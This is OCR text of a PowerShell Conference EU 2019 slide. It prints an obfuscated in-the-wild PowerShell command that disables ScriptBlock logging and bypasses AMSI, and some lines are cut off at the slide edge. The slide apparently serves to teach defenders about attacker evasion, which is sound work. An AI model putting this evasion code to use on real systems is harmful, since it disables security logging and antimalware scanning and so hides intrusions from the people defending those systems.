 PowerShell Conference EU 2019
$itwExampleArr[4].CommandLine
1 of 2
If($PSVErSiOnTable.PSVErsIOn.MAJOr -gE 3) {
$GPF=[reF].ASsembLY.GEtTYpe('System.Management.Automation.Utils')."GeTFIE`LD"('cachedGroupPolicySettin
gs','N'+'onPublic,Static');
If($GPF) {
$GPC=$GPF.GetVaLue($nuLl);
IF($GPC['ScriptB'+'lockLogging']) {
$GPC['ScriptB'+'lockLogging']['EnableScriptB'+'lockLogging']=0;
$GPC['ScriptB'+'lockLogging']['EnableScriptBlockInvocationLogging']=0
}
$vaL=[COLLeCTIOns.GeNErIc.DICTiONaRY[sTriNg,System.ObjECt]]::NeW();
$VAl.Add('EnableScriptB'+'lockLogging',0);
$vAl.ADD('EnableScriptBlockInvocationLogging',0);
$GPC['HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\Pow
} ElSE {
[SCrIPtBlocK]."GEtFIE`ld"('signatures','N'+'onPublic,Static').SE
.GenERIC.HAShSeT[STrinG]))
}
[Ref].ASSemBlY.GeTType('System.Management.Automation.AmsiUtils')|?
ed','NonPublic,Static').SEtVALUe($NulL,$true)};
};
1. Disable ScriptBlock logging
2. AMSI bypass (Anti-malware Scan
PSCONF.EU
HCC
PowerShell Conference Europe
Hannover Congress Centrum, June 4-7, 2019